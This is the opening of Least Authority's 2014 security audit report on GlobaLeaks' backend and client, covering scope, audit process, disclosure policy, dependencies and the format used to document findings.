| <b>Issue J.5: Timing Leak of Usernames</b>                                  | 30 |  |  |
|-----------------------------------------------------------------------------|----|--|--|
| Issue J.6: Timing Leak of Receipt Hashes                                    | 31 |  |  |
| <b>Issue K: Secrets Generated with Non-CSPRNG</b>                           | 32 |  |  |
| Design and Implementation Analysis                                          | 34 |  |  |
| Commendations                                                               | 34 |  |  |
| <b>Recommendations</b>                                                      | 34 |  |  |
| <b>Coding Practices</b>                                                     | 34 |  |  |
| <b>Future Work</b>                                                          | 36 |  |  |
| <b>Online Guessing Attacks</b>                                              | 36 |  |  |
| <b>Side-Channel Attacks</b>                                                 | 36 |  |  |
| <b>Eliminating Threads</b>                                                  | 36 |  |  |
| <b>Open Questions &amp; Concerns</b>                                        | 36 |  |  |
| <b>Appendix A. Work Log</b>                                                 | 39 |  |  |
| <b>Prior to This Audit</b>                                                  | 39 |  |  |
| 2014-01-28 to 2014-02-03                                                    | 39 |  |  |
| 2014-02-04                                                                  | 39 |  |  |
| 2014-02-05                                                                  | 39 |  |  |
| 2014-02-06                                                                  | 40 |  |  |
| 2014-02-07                                                                  | 41 |  |  |
| 2014-02-10                                                                  | 41 |  |  |
| 2014-02-11                                                                  | 41 |  |  |
| 2014-02-12                                                                  | 41 |  |  |
| 2014-02-13                                                                  | 41 |  |  |
| 2014-02-14                                                                  | 42 |  |  |
| 2014-02-17                                                                  | 42 |  |  |
| 2014-02-18                                                                  | 42 |  |  |
| 2014-02-19                                                                  | 42 |  |  |
| 2014-02-20                                                                  | 42 |  |  |
| <b>Appendix B. Brainstorming Notes</b>                                      | 43 |  |  |
| <b>Appendix C. Script for Issue E</b>                                       | 46 |  |  |
| <b>Appendix D. Side-Channel Attack Proof of Concept</b>                     | 47 |  |  |
| <b>Appendix E. Computing Multiple Target Guessing Success Probabilities</b> |    |  |  |# <span id="page-2-0"></span>**Overview**

Least Authority performed a security audit of GlobaLeaks on behalf of the Open Technology Fund. The audit consisted primarily of developer interviews, design analysis, and code review. We also experimented with software locally to test hypotheses.

## <span id="page-2-1"></span>**Report Revision**

This report is the final draft of the audit findings, delivered on 2014-03-21. Several unfinished revisions were shared with the development team throughout the audit.

## <span id="page-2-2"></span>**Audit Scope**

The focus for this audit was the [GLBackend](https://github.com/globaleaks/GLBackend) and [GLClient](https://github.com/globaleaks/GLClient) codebases. Interactive and automated penetration testing targeted installations local to the auditors.

## <span id="page-2-3"></span>**Methodology and Disclosure**

Our audit techniques included manual code analysis, user interface interaction, and whitebox penetration testing. After delivering this report to the development team, we continue to work with them on remediations.

We promote a very transparent process, and all of our findings will find their way onto the public [GlobaLeaks Issue Tracker,](https://github.com/globaleaks/GlobaLeaks/issues?milestone=15) once we believe sufficient remediation protects existing users. Additionally, we will collaborate with that team to publish this report.## <span id="page-3-0"></span>**Process**

The process Least Authority uses for security audits follows these phases:

1. Project Discovery and Developer Interviews

First, we look at the project's web site to get a high level understanding of what functionality the software under review provides. We then meet with with the developers to gain an appreciation of their vision of the software.

2. Familiarization and Exploration

In this phase we install and use the relevant software, exploring the user interactions and roles. While we do this, we brainstorm threat models and attack surfaces.

3. Background Research

After our initial exploration, we read design documentation, review other audit results, search for similar projects, examine source code dependencies, skim open issue tickets, and generally investigate details other than the implementation.

4. Design and Implementation Investigation

In this phase we hypothesize what vulnerabilities may be present, creating *Issue* entries, and for each we follow the following [Issue Investigation and Remediation](#page-3-2) process.

5. Report Delivery

At this point in our schedule, we wrap up our investigative work. Any unresolved issues or open questions remain documented in the report. After delivering a report to the development team, we refrain from editing the report, even when there are factual errors, misspellings, or other embarrassments. Instead, we document those changes after the fact either in an Addendum Report, or more typically in project specific development issue tracking tickets specific to the security findings.

6. Remediation

During this phase we collaborate with the developers to implement appropriate mitigations and remediations. It may be the case that the actual mitigations or remediations do not follow our report recommendations, due to the nature of design, code, operational deployment, and other engineering changes, as well as mistakes or misunderstandings.

7. Publication

Only after we agree with the development team that all vulnerabilities with sufficient impact have been appropriately mitigated do we publish our results.

## <span id="page-3-2"></span><span id="page-3-1"></span>**Issue Investigation and Remediation**

The auditors follow a *conservative, transparent* process for analyzing potential security vulnerabilities and seeing them through successful remediation. Whenever a potential issue is discovered, we immediately create an Issue entry for it in this document, even though we have not yet verified the feasibility and impact of the issue.

This process is conservative because we document our suspicions early even if they are later shown to not represent exploitable vulnerabilities. The process is transparent because we share intermediate revisions of this document directly with *GlobaLeaks*, regardless of the state of polish. Additionally, we attempt to communicate our evolving understanding and refinement of an issue through the **Status** field (see [Issue Format](#page-7-3) next).

We generally follow a process of first documenting the suspicion with unresolved questions, then verifying the issue through code analysis, live experimentation, or automated tests. Code analysis is the most tentative verification, and we strive to provide test code, log captures, or screenshots demonstrating our verification. After this we analyze the feasibility of an attack in a live system. Next we search for immediate mitigations that live deployments can take, and finally we suggest the requirements for remediationengineering for future releases.

The mitigation and remediation recommendations should be scrutinized by the developers and deployment engineers, and successful mitigation and remediation is an ongoing collaborative process after we deliver our report, and before the details are made public.# <span id="page-5-0"></span>**Coverage**

Our coverage focused on user interface and usability exploration, then GLBackend code, examining exception handling, concurrency issues, entropy API usage, cross-site request forgery, session management, logging, side channels, and persistent storage.

We also examined the client codebase to perform some basic XSS testing, examined clock skew between client and server, and studied the [Angular](http://angularjs.org/) templating system.

Our depth of coverage of these areas is modest to moderate.

A detailed log of our investigations is in [Appendix A. Work Log.](#page-38-5)

## <span id="page-5-1"></span>**Target Code**

### <span id="page-5-2"></span>**Revision**

This audit targets the [GLBackend 2.52.3](https://github.com/globaleaks/GLBackend/releases/tag/v2.52.3) and [GLClient 2.52.3](https://github.com/globaleaks/GLClient/releases/tag/v2.52.3) release revisions, which comprise the server and browser-client components of GlobaLeaks.

### <span id="page-5-3"></span>**Dependencies**

Although our primary focus was on the application code, we examined dependency code and behavior where relevant to a particular line of investigation.

The GLBackend dependencies are:

### **Twisted**

An asynchronous I/O and scheduling framework.

### **apscheduler**

Advanced Python Scheduler. A task scheduling library.

### **zope.component**

This is not imported in the source code.

### **zope.interface**

An abstraction framework for Python, used by Twisted.

### **cyclone**

A web application framework for Twisted.

### **Storm**

An Object-Relational Model (ORM).

### **transaction**

A transaction management library.

### **txsocksx**

A SOCKS protocol implementation for Twisted.

### **pycrypto**

A cryptographic library.

### **scrypt**

An implementation of the scrypt password hashing algorithm.

### **python\_gnupg**

A wrapper around the GnuPG encryption tool.

## <span id="page-5-4"></span>**Target Configuration**We analyzed a configuration with all-default settings, except sometimes disabling the requirement to access the backend over Tor. The backend was installed in each auditor's Ubuntu system, usually a virtual machine.# <span id="page-7-0"></span>**Findings**

## <span id="page-7-1"></span>**Vulnerabilities**

This section describes security vulnerabilities. We err on the side of caution by including potential vulnerabilities, even if they are currently not exploitable, or if their impact is unknown.

The issues are documented in the order of discovery. We do not attempt to prioritize by severity or mitigation needs. Instead we work with the development team to help them make those decisions wisely.

### <span id="page-7-3"></span><span id="page-7-2"></span>**Issue Format**

All *Issues* represent *potential* security vulnerabilities and have these fields:

**Reported:** The date when Least Authority first notified the GlobaLeaks team about the finding.

**Synopsis:** A concise description of the essential vulnerability. Note, we explicitly strive to exclude conflating issues, such as when other components or aspects of the system may mitigate the vulnerability.

**Impact:** We describe what benefit an attacker gains from leveraging the attack. Note, we attempt to make this assertion conservatively, and this does not include a "real life impact analysis" such as determining how many existing users could be compromised by a live attack. For example, the impact of a flaw in authentication may be that an attacker may authenticate as any user within a class of users.

**Attack Resources:** Here we describe what resources are necessary to execute the attack, which can help reason about mitigation priorities. For example, an authentication vulnerability may require finding MD5 collisions in passwords, or it may require only a Cross-Site Reference Forgery, and these two cases involve qualitatively different attacker resources.

**Feasibility:** The feasibility of an attack is a *tentative* educated guess as to how difficult it may be for an attacker to acquire the necessary attack resources above. For example, we would assume an attack which relies on MD5 collisions is qualitatively more expensive and less feasible than a Cross-Site Reference Forgery.

**Verification:** Here we describe our method of verifying the vulnerability, and also demonstrations of the vulnerability, such as code snippets or screenshots. If an Issue is judged unexploitable, the verification section becomes especially important, because mistakes in verification may mask exploitability.

**Vulnerability Description:** In this section we describe the implementation details and the specific process necessary to perform an attack.

